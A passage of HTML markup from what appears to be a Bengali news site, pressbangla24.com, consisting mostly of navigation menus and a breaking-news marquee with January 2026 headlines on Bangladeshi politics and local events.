	<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354 category-color-35"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%82%e0%a6%97%e0%a6%a0%e0%a6%a8-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">সংগঠন সংবাদ</a></li>
	<li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3356 category-color-13"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন-আদালত</a></li>
	<li id="menu-item-3357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3357 category-color-12"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%a6%e0%a6%a8/">বিশেষ প্রতিবেদন</a></li>
	<li id="menu-item-12687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12687 category-color-15"><a href="https://pressbangla24.com/category/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/">মতামত</a></li>
	<li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361 category-color-18"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af/">অন্যান্য</a></li>
</ul>
</li>
</ul>						 </nav><!-- #site-navigation -->
						 									<button type="button" class="search-toggle"><span><span class="screen-reader-text">Search for:</span></span></button>
								           		</div>
        		</div><!-- .wrap -->
			</div><!-- .navigation-top -->
			<div class="search-container-wrap">
    <div class="search-container">
        <form role="search" method="get" class="search" action="https://pressbangla24.com/"  role="search"> 
            <label for='s' class='screen-reader-text'>Search</label> 
                <input class="search-field" placeholder="Search&hellip;" name="s" type="search"> 
                <input class="search-submit" value="Search" type="submit">
        </form>
    </div><!-- .search-container -->
</div><!-- .search-container-wrap -->
    

			<div class="main-header-brand">
									<div class="secondary-nav-wrap">
						<div class="wrap">
															<div class="header-social-menu">

									    <nav class="social-navigation" role="navigation" aria-label="Social Navigation">
        <ul class="social-links-menu"><li id="menu-item-12769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12769"><a target="_blank" rel="noopener" href="https://www.facebook.com/pressbangla.bd24/"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-12770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12770"><a target="_blank" rel="noopener" href="https://www.youtube.com"><span class="screen-reader-text">youtube</span></a></li>
</ul>    </nav><!-- .social-navigation -->


								</div><!-- .header-social-menu -->
													</div><!-- .wrap -->
					</div><!-- .secondary-nav-wrap -->
				
				<div class="header-brand" >
					<div class="wrap">
						<div class="header-brand-content">
							    <div class="site-branding">
        <a href="https://pressbangla24.com/" class="custom-logo-link" rel="home"><img width="300" height="75" src="https://pressbangla24.com/wp-content/uploads/2020/06/Pressbangla-stiker.png" class="custom-logo" alt="pressbangla" /></a>        <div class="site-branding-text">

                            <p class="site-title"><a href="https://pressbangla24.com/" rel="home">pressbangla</a></p>
                                <p class="site-description">খবরেই ২৪ ঘন্টা</p>
            
        </div><!-- .site-branding-text -->
    </div><!-- .site-branding -->


							<div class="header-right">
								<div class="header-banner">

									<section id="media_image-34" class="widget widget_media_image"><a href="https://www.facebook.com/asssuranceinternationalschool/"><img width="728" height="90" src="https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker-768x95.jpg" class="image wp-image-12670  attachment-728x90 size-728x90" alt="" style="max-width: 100%; height: auto;" srcset="https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker-768x95.jpg 768w, https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker-300x37.jpg 300w, https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker-1024x127.jpg 1024w, https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker.jpg 1200w" sizes="(max-width: 728px) 100vw, 728px" /></a></section>								</div><!-- .header-banner -->
							</div><!-- .header-right -->
						</div><!-- .header-brand-content -->
					</div><!-- .wrap -->
				</div><!-- .header-brand -->

				<div id="nav-sticker">
					<div class="navigation-top">
						<div class="wrap">
							<div id="site-header-menu" class="site-header-menu">
								<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								    <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
        <span class="toggle-text">Menu</span>
        <span class="toggle-bar"></span>
    </button>

    <ul id="primary-menu" class="menu nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4426"><a href="https://pressbangla24.com">হোম</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3435 category-color-2"><a href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3434 category-color-3"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8d%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95/">আর্ন্তজাতিক</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3436 category-color-33"><a href="https://pressbangla24.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%9c%e0%a7%81%e0%a7%9c%e0%a7%87/">দেশ জুড়ে</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5829 category-color-92"><a href="https://pressbangla24.com/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be/">ঢাকা</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5828 category-color-93"><a href="https://pressbangla24.com/category/%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/">চট্রগ্রাম</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5826 category-color-95"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a7%87%e0%a6%9f/">সিলেট</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5824 category-color-97"><a href="https://pressbangla24.com/category/%e0%a6%95%e0%a7%81%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be/">কুমিল্লা</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827 category-color-94"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%82%e0%a6%aa%e0%a7%81%e0%a6%b0/">রংপুর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5825 category-color-96"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%b0%e0%a6%bf%e0%a6%b6%e0%a6%be%e0%a6%b2/">বরিশাল</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12724 category-color-98"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%b6%e0%a6%be%e0%a6%b9%e0%a7%80/">রাজশাহী</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12723 category-color-99"><a href="https://pressbangla24.com/category/%e0%a6%96%e0%a7%81%e0%a6%b2%e0%a6%a8%e0%a6%be/">খুলনা</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a href="https://pressbangla24.com/%e0%a6%a8%e0%a7%9c%e0%a6%be%e0%a6%87%e0%a6%b2/">নড়াইল</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3455 category-color-6"><a href="https://pressbangla24.com/category/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/">খেলাধুলা</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348 category-color-27"><a href="https://pressbangla24.com/category/%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%9f/">ক্রিকেট</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349 category-color-28"><a href="https://pressbangla24.com/category/%e0%a6%ab%e0%a7%81%e0%a6%9f%e0%a6%ac%e0%a6%b2/">ফুটবল</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3437 category-color-9"><a href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">নারায়ণগঞ্জ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3338 category-color-20"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%a6%e0%a6%b0/">সদর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3344 category-color-21"><a href="https://pressbangla24.com/category/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be/">ফতুল্লা</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3339 category-color-22"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0/">বন্দর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3340 category-color-23"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">সিদ্ধিরগঞ্জ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3341 category-color-24"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%97%e0%a6%be%e0%a6%81/">সোনারগাঁ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3342 category-color-26"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a7%9c%e0%a6%be%e0%a6%87%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/">আড়াইহাজার</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3343 category-color-25"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a7%82%e0%a6%aa%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">রূপগঞ্জ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3438 category-color-4"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458 category-color-5"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">অর্থনীতি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459 category-color-39"><a href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%a8%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%ad%e0%a7%8b%e0%a6%97/">জনদুর্ভোগ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3358 category-color-7"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/">বিনোদন</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820 category-color-90"><a href="https://pressbangla24.com/category/%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ab-%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%87%e0%a6%b2/">লাইফ স্টাইল</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5822 category-color-91"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%b0-%e0%a6%ae%e0%a6%bf%e0%a6%9b%e0%a6%bf%e0%a6%b2/">আলোর মিছিল</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359 category-color-14"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%b0%e0%a6%95%e0%a6%ae/">অন্য রকম</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3457 category-color-18"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af/">অন্যান্য</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362 category-color-10"><a href="https://pressbangla24.com/category/%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%ae/">ধর্ম</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3355 category-color-16"><a href="https://pressbangla24.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3360 category-color-8"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%af/">সাহিত্য</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3366 category-color-19"><a href="https://pressbangla24.com/category/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">ইতিহাস</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3365 category-color-11"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a8-%e0%a6%93-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354 category-color-35"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%82%e0%a6%97%e0%a6%a0%e0%a6%a8-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">সংগঠন সংবাদ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3356 category-color-13"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন-আদালত</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3357 category-color-12"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%a6%e0%a6%a8/">বিশেষ প্রতিবেদন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12687 category-color-15"><a href="https://pressbangla24.com/category/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/">মতামত</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361 category-color-18"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af/">অন্যান্য</a></li>
</ul>
</li>
</ul>								</nav><!-- #site-navigation -->
	            												<button type="button" class="search-toggle"><span><span class="screen-reader-text">Search for:</span></span></button>
															</div>
        				</div><!-- .wrap -->
     				</div><!-- .navigation-top -->
     			</div><!-- #nav-sticker -->
     			<div class="search-container-wrap">
    <div class="search-container">
        <form role="search" method="get" class="search" action="https://pressbangla24.com/"  role="search"> 
            <label for='s' class='screen-reader-text'>Search</label> 
                <input class="search-field" placeholder="Search&hellip;" name="s" type="search"> 
                <input class="search-submit" value="Search" type="submit">
        </form>
    </div><!-- .search-container -->
</div><!-- .search-container-wrap -->
    
					<div class="flash-news-holder">
						<div class="wrap">
							<div class="top-header">
								<div class="top-header-inner">
									    <div class="flash-news">
                <div class="flash-news-header">
            <h4 class="flash-news-title">ব্রেকিং নিউজ</h4>
        </div>
                <div class="marquee">
                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/18/%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%95-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%b2%e0%a6%a6%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%b7/" title="তারেক রহমান আমলদার মানুষ : মনির কাসেমী"><img width="750" height="395" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-18_20-28-38-737.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-18_20-28-38-737.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-18_20-28-38-737-300x158.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/18/%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%95-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%b2%e0%a6%a6%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%b7/" title="তারেক রহমান আমলদার মানুষ : মনির কাসেমী">তারেক রহমান আমলদার মানুষ : মনির কাসেমী</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/18/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d/" title="খালেদা জিয়ার মৃত্যুর জন্য শেখ হাসিনা দায়ী : টিপু"><img width="750" height="332" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-18_15-51-56-431.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-18_15-51-56-431.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-18_15-51-56-431-300x133.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/18/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d/" title="খালেদা জিয়ার মৃত্যুর জন্য শেখ হাসিনা দায়ী : টিপু">খালেদা জিয়ার মৃত্যুর জন্য শেখ হাসিনা দায়ী : টিপু</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/16/%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%9c%e0%a6%95%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a6%b2%e0%a7%87-%e0%a6%ae/" title="সমাজকে বিনোদনমুখি করলে মাদক থাকবে না : মনির কাসেমী"><img width="750" height="370" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-16_22-51-20-425.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-16_22-51-20-425.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-16_22-51-20-425-300x148.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/16/%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%9c%e0%a6%95%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a6%b2%e0%a7%87-%e0%a6%ae/" title="সমাজকে বিনোদনমুখি করলে মাদক থাকবে না : মনির কাসেমী">সমাজকে বিনোদনমুখি করলে মাদক থাকবে না : মনির কাসেমী</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/15/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%9a%e0%a7%87%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%8b%e0%a6%97%e0%a7%87-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6/" title="প্রচেষ্টার উদ্যোগে খালেদা জিয়ার আত্মার মাগফেরাত কামনায় দোয়া"><img width="750" height="423" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-15_22-25-53-492.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-15_22-25-53-492.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-15_22-25-53-492-300x169.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/15/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%9a%e0%a7%87%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%8b%e0%a6%97%e0%a7%87-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6/" title="প্রচেষ্টার উদ্যোগে খালেদা জিয়ার আত্মার মাগফেরাত কামনায় দোয়া">প্রচেষ্টার উদ্যোগে খালেদা জিয়ার আত্মার মাগফেরাত কামনায় দোয়া</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/15/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a6%95%e0%a7%87-%e0%a6%86%e0%a6%b9%e0%a6%ac%e0%a6%be%e0%a7%9f%e0%a6%95-%e0%a6%93-%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%95%e0%a6%95/" title="রাজন&#8217;কে আহবায়ক ও রাজ্জাক&#8217;কে সদস্য সচিব করে যুব পরিষদের অনুমোদন"><img width="750" height="396" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-15_22-18-58-994.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-15_22-18-58-994.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-15_22-18-58-994-300x158.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/15/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a6%95%e0%a7%87-%e0%a6%86%e0%a6%b9%e0%a6%ac%e0%a6%be%e0%a7%9f%e0%a6%95-%e0%a6%93-%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%95%e0%a6%95/" title="রাজন&#8217;কে আহবায়ক ও রাজ্জাক&#8217;কে সদস্য সচিব করে যুব পরিষদের অনুমোদন">রাজন&#8217;কে আহবায়ক ও রাজ্জাক&#8217;কে সদস্য সচিব করে যুব পরিষদের অনুমোদন</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/15/%e0%a6%b8%e0%a6%b9%e0%a6%bf%e0%a6%82%e0%a6%b8%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a6%a8%e0%a6%bf/" title="সহিংসতামুক্ত নির্বাচন নিশ্চিত করার আহ্বান মনির কাসেমীর"><img width="750" height="360" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-14_21-29-02-222.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-14_21-29-02-222.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-14_21-29-02-222-300x144.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/15/%e0%a6%b8%e0%a6%b9%e0%a6%bf%e0%a6%82%e0%a6%b8%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a6%a8%e0%a6%bf/" title="সহিংসতামুক্ত নির্বাচন নিশ্চিত করার আহ্বান মনির কাসেমীর">সহিংসতামুক্ত নির্বাচন নিশ্চিত করার আহ্বান মনির কাসেমীর</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/13/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a7%81%e0%a6%b9%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab%e0%a6%bf/" title="পদ্মা সিটি প্লাজা দোকান মালিক সমিতির উদ্যোগে দোয়া"><img width="750" height="391" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-13_22-38-13-861.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-13_22-38-13-861.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-13_22-38-13-861-300x156.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/13/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a7%81%e0%a6%b9%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab%e0%a6%bf/" title="পদ্মা সিটি প্লাজা দোকান মালিক সমিতির উদ্যোগে দোয়া">পদ্মা সিটি প্লাজা দোকান মালিক সমিতির উদ্যোগে দোয়া</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
